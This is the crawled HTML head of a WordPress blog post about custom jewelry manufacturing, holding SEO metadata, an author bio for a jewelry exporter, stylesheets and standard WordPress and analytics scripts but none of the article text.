

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.vipspatel.com/custom-jewelry-manufacturing-a-step-by-step-guide/
body_size: 105054
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js" dir="ltr">
	<head>
		<meta charset="UTF-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge"/>
		<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
		<meta name="author" content="SeventhQueen"/>
		<link rel="profile" href="http://gmpg.org/xfn/11">

					<script>document.documentElement.classList.remove('no-js');</script>
			
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'/>

	<!-- This site is optimized with the Yoast SEO plugin v24.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Custom Jewelry Manufacturing: A Step-by-Step Guide</title>
	<meta name="description" content="Custom Jewelry Manufacturing: A Step-by-Step Guide"/>
	<link rel="canonical" href="https://www.vipspatel.com/custom-jewelry-manufacturing-a-step-by-step-guide/"/>
	<meta property="og:locale" content="en_US"/>
	<meta property="og:type" content="article"/>
	<meta property="og:title" content="Custom Jewelry Manufacturing: A Step-by-Step Guide"/>
	<meta property="og:description" content="Custom Jewelry Manufacturing: A Step-by-Step Guide"/>
	<meta property="og:url" content="https://www.vipspatel.com/custom-jewelry-manufacturing-a-step-by-step-guide/"/>
	<meta property="og:site_name" content="VipsPatel"/>
	<meta property="article:publisher" content="https://www.facebook.com/vipspatelcom"/>
	<meta property="article:author" content="https://www.facebook.com/RananjayExports888/"/>
	<meta property="article:published_time" content="2023-12-06T06:44:52+00:00"/>
	<meta property="og:image" content="https://www.vipspatel.com/wp-content/uploads/2023/12/custom.jpg"/>
	<meta property="og:image:width" content="2400"/>
	<meta property="og:image:height" content="800"/>
	<meta property="og:image:type" content="image/jpeg"/>
	<meta name="author" content="rozyemi"/>
	<meta name="twitter:card" content="summary_large_image"/>
	<meta name="twitter:creator" content="@https://twitter.com/Rananjay_export/"/>
	<meta name="twitter:site" content="@vipspatelcom"/>
	<meta name="twitter:label1" content="Written by"/>
	<meta name="twitter:data1" content="rozyemi"/>
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.vipspatel.com/custom-jewelry-manufacturing-a-step-by-step-guide/","url":"https://www.vipspatel.com/custom-jewelry-manufacturing-a-step-by-step-guide/","name":"Custom Jewelry Manufacturing: A Step-by-Step Guide","isPartOf":{"@id":"https://www.vipspatel.com/#website"},"primaryImageOfPage":{"@id":"https://www.vipspatel.com/custom-jewelry-manufacturing-a-step-by-step-guide/#primaryimage"},"image":{"@id":"https://www.vipspatel.com/custom-jewelry-manufacturing-a-step-by-step-guide/#primaryimage"},"thumbnailUrl":"https://www.vipspatel.com/wp-content/uploads/2023/12/custom.jpg","datePublished":"2023-12-06T06:44:52+00:00","author":{"@id":"https://www.vipspatel.com/#/schema/person/084d945e4cb65f9cb1f43d95bae6c764"},"description":"Custom Jewelry Manufacturing: A Step-by-Step Guide","inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.vipspatel.com/custom-jewelry-manufacturing-a-step-by-step-guide/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.vipspatel.com/custom-jewelry-manufacturing-a-step-by-step-guide/#primaryimage","url":"https://www.vipspatel.com/wp-content/uploads/2023/12/custom.jpg","contentUrl":"https://www.vipspatel.com/wp-content/uploads/2023/12/custom.jpg","width":2400,"height":800,"caption":"custom"},{"@type":"WebSite","@id":"https://www.vipspatel.com/#website","url":"https://www.vipspatel.com/","name":"VipsPatel","description":"News, Tech articles, Tips, Publishing","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.vipspatel.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.vipspatel.com/#/schema/person/084d945e4cb65f9cb1f43d95bae6c764","name":"rozyemi","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.vipspatel.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/1ffd3032da262ce1c7df03e3ff256044?s=96&d=wavatar&r=g","contentUrl":"https://secure.gravatar.com/avatar/1ffd3032da262ce1c7df03e3ff256044?s=96&d=wavatar&r=g","caption":"rozyemi"},"description":"Hi, I am Rozy Emi , I have been working as a product manager at Rananjay Exports for more than five years. Rananjay Exports is a worldwide manufacturing and wholesaling company based in India that deals in manufacturer and suppliers of casting jewelry in usa and other 200 plus varieties of gemstones. Our jewelry is made with genuine and ethically sourced gemstones that are loved by jewelry resellers worldwide. Bearing the signature of Rananjay Exports, each jewel is created with good quality. Moreover, We are dedicated to giving exclusive member benefits to our customers with a memorable shopping experience.","sameAs":["https://www.rananjayexports.in/casting","https://www.facebook.com/RananjayExports888/","https://www.instagram.com/rananjayexports/","https://www.linkedin.com/company/rananjay-exports-ltd/","https://x.com/https://twitter.com/Rananjay_export/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com'/>
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com'/>
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect'/>
<link rel="alternate" type="application/rss+xml" title="VipsPatel &raquo; Feed" href="https://www.vipspatel.com/feed/"/>
<link rel="alternate" type="application/rss+xml" title="VipsPatel &raquo; Comments Feed" href="https://www.vipspatel.com/comments/feed/"/>
<link rel="alternate" type="application/rss+xml" title="VipsPatel &raquo; Custom Jewelry Manufacturing: A Step-by-Step Guide Comments Feed" href="https://www.vipspatel.com/custom-jewelry-manufacturing-a-step-by-step-guide/feed/"/>
<script type="text/javascript">//<![CDATA[
window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.vipspatel.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
//]]></script>
<style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:none!important;padding:0!important}</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.vipspatel.com/wp-includes/css/dist/block-library/A.style.min.css,qver=6.5.7.pagespeed.cf.gLkW9J2ngS.css' type='text/css' media='all'/>
<style id='wp-block-library-theme-inline-css' type='text/css'>.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:#ffffffa6}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:#ffffffa6}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}</style>
<style id='classic-theme-styles-inline-css' type='text/css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style>
<style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--color--primary:#621aa5;--wp--preset--color--very-light-gray:#eee;--wp--preset--color--very-dark-gray:#313131;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:16px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--font-size--regular:20px;--wp--preset--font-size--larger:48px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0 rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0 -3px rgba(255,255,255,1) , 6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0 rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}body .is-layout-flex{flex-wrap:wrap;align-items:center}body .is-layout-flex>*{margin:0}body .is-layout-grid{display:grid}body .is-layout-grid>*{margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}.wp-block-navigation a:where(:not(.wp-element-button)){color:inherit}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}.wp-block-pullquote{font-size:1.5em;line-height:1.6}</style>
<style id='sq-notes-css' media='all'>.svq-sidelink{position:relative;z-index:1;font-weight:bold;padding:.75rem .5rem .75rem .25rem}.svq-sidelink a{background-image:none!important}.svq-sidelink+.svq-sidenote{background:#fff9cd}.svq-sidenote{position:relative;z-index:1;transition:var(--transitionTF) var(--transitionDuration);width:100%;font-size:var(--font-size-base);line-height:1.5;clear:both;padding:.5rem;border-radius:var(--border-radius);display:inline-block;margin-left:1rem;margin-top:.55rem;max-width:200px;float:right}.svq-sidenote:before{content:attr(data-svq-note) ". ";position:absolute;top:.5rem;left:-2.25rem;width:2rem;text-align:right}.svq-body-section:not(.svq-tpl-no-side) .svq-sidenote {background:#fff9cd}.svq-tpl-no-side .svq-sidenote{max-width:260px}@media (min-width:1400px){.svq-sidelink+.svq-sidenote{background:transparent}.svq-sidelink:hover+.svq-sidenote{background:#fff9cd}.svq-tpl-no-side .svq-sidenote{margin-right:-280px}}</style>
<link rel='stylesheet' id='typer-darkmode-css-css' href='https://www.vipspatel.com/wp-content/plugins/typer-pro/assets/css/darkmode.min.css,qver=1.9.8.pagespeed.ce.Gegff6IlC2.css' type='text/css' media='all'/>
<style id='sq-auth-style-css' media='all'>.svq-login-result,.svq-register-result,.svq-forgot-result{display:none}</style>
<link rel='stylesheet' id='wpuf-layout1-css' href='https://www.vipspatel.com/wp-content/plugins/wp-user-frontend/assets/css/frontend-form/layout1.css?ver=4.2.8' type='text/css' media='all'/>
<link rel='stylesheet' id='wpuf-frontend-forms-css' href='https://www.vipspatel.com/wp-content/plugins/wp-user-frontend/assets/css/frontend-forms.css?ver=4.2.8' type='text/css' media='all'/>
<link rel='stylesheet' id='wpuf-sweetalert2-css' href='https://www.vipspatel.com/wp-content/plugins/wp-user-frontend/assets/vendor/sweetalert2/A.sweetalert2.css,qver=11.4.8.pagespeed.cf.veSJDCST6B.css' type='text/css' media='all'/>
<link rel='stylesheet' id='wpuf-jquery-ui-css' href='https://www.vipspatel.com/wp-content/plugins/wp-user-frontend/assets/css/jquery-ui-1.9.1.custom.css?ver=1.9.1' type='text/css' media='all'/>
<link rel='stylesheet' id='typer-global-css' href='https://www.vipspatel.com/wp-content/themes/typer/assets/css/A.index.css,qver=1.12.0.pagespeed.cf.fpFUQwSYSY.css' type='text/css' media='all'/>
<link rel='stylesheet' id='typer-icon-fonts-css' href='https://www.vipspatel.com/wp-content/themes/typer/assets/fonts/A.style.css,qver=1.12.0.pagespeed.cf.LjLGtUpMQe.css' type='text/css' media='all'/>
<script type="text/javascript" src="https://www.vipspatel.com/wp-includes/js/jquery/jquery.min.js,qver=3.7.1.pagespeed.jm.PoWN7KAtLT.js" id="jquery-core-js"></script>
<script src="https://www.vipspatel.com/wp-includes/js/jquery,_jquery-migrate.min.js,qver==3.4.1+clipboard.min.js,qver==2.0.11.pagespeed.jc.XxL8Bj3XJc.js"></script><script>eval(mod_pagespeed_VBSQFfAYzw);</script>
<script>eval(mod_pagespeed_2wQEwK5Pbq);</script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-includes/js/plupload/moxie.min.js,qver=1.3.5.pagespeed.ce.AcXx0gRouW.js" id="moxiejs-js"></script>
<script src="https://www.vipspatel.com/wp-includes/js/plupload,_plupload.min.js,qver==2.1.9+underscore.min.js,qver==1.13.4+dist,_vendor,_wp-polyfill-inert.min.js,qver==3.1.2+dist,_vendor,_regenerator-runtime.min.js,qver==0.14.0+dist,_vendor,_wp-polyfill.min.js,qver==3.15.0+dist,_dom-ready.min.js,qver==f77871ff7694fffea381.pagespeed.jc.t7NjO9aa9j.js"></script><script>eval(mod_pagespeed_sHghcFmW2D);</script>
<script>eval(mod_pagespeed_cVQAuPT$T6);</script>
<script>eval(mod_pagespeed_7st7mlgG8P);</script>
<script>eval(mod_pagespeed_Z43PHkuL_1);</script>
<script>eval(mod_pagespeed_IrROgjGlr0);</script>
<script>eval(mod_pagespeed_HFubig4hnI);</script>
<script src="https://www.vipspatel.com/wp-includes/js/dist/hooks.min.js,qver==2810c76e705dd1a53b18+i18n.min.js,qver==5e580eb46a90c2b997e6.pagespeed.jc.Zu-AOy9T1u.js"></script><script>eval(mod_pagespeed_hp8fAIb6$I);</script>
<script>eval(mod_pagespeed_BpI6FJhteX);</script>
<script type="text/javascript" id="wp-i18n-js-after">//<![CDATA[
wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']});
//]]></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-includes/js/dist/a11y.min.js,qver=d90eebea464f6c09bfd5.pagespeed.ce.hcz6a_6x9G.js" id="wp-a11y-js"></script>
<script type="text/javascript" id="plupload-handlers-js-extra">//<![CDATA[
var pluploadL10n={"queue_limit_exceeded":"You have attempted to queue too many files.","file_exceeds_size_limit":"%s exceeds the maximum upload size for this site.","zero_byte_file":"This file is empty. Please try another.","invalid_filetype":"Sorry, you are not allowed to upload this file type.","not_an_image":"This file is not an image. Please try another.","image_memory_exceeded":"Memory exceeded. Please try another smaller file.","image_dimensions_exceeded":"This is larger than the maximum size. Please try another.","default_error":"An error occurred in the upload. Please try again later.","missing_upload_url":"There was a configuration error. Please contact the server administrator.","upload_limit_exceeded":"You may only upload 1 file.","http_error":"Unexpected response from the server. The file may have been uploaded successfully. Check in the Media Library or reload the page.","http_error_image":"The server cannot process the image. This can happen if the server is busy or does not have enough resources to complete the task. Uploading a smaller image may help. Suggested maximum size is 2560 pixels.","upload_failed":"Upload failed.","big_upload_failed":"Please try uploading this file with the %1$sbrowser uploader%2$s.","big_upload_queued":"%s exceeds the maximum upload size for the multi-file uploader when used in your browser.","io_error":"IO error.","security_error":"Security error.","file_cancelled":"File canceled.","upload_stopped":"Upload stopped.","dismiss":"Dismiss","crunching":"Crunching\u2026","deleted":"moved to the Trash.","error_uploading":"\u201c%s\u201d has failed to upload.","unsupported_image":"This image cannot be displayed in a web browser. For best results convert it to JPEG before uploading.","noneditable_image":"This image cannot be processed by the web server. Convert it to JPEG or PNG before uploading.","file_url_copied":"The file URL has been copied to your clipboard"};
//]]></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-includes/js/plupload/handlers.min.js,qver=6.5.7.pagespeed.ce._XDmkimsa9.js" id="plupload-handlers-js"></script>
<script type="text/javascript" id="front-user-profile-js-extra">//<![CDATA[
var fupVar={"nonce":"702b1f80a4","base_url":"https:\/\/www.vipspatel.com"};
//]]></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-content/plugins/front-user-profile/assets/js/fup.js,qver=1.6.7.pagespeed.jm.gRXvBzLEkh.js" id="front-user-profile-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-KVJZ572" id="google_gtagjs-js" async></script>
